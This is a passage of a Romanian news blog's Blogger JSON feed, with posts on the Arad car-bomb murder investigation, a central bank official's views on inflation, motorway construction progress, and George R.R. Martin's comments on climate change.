data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" 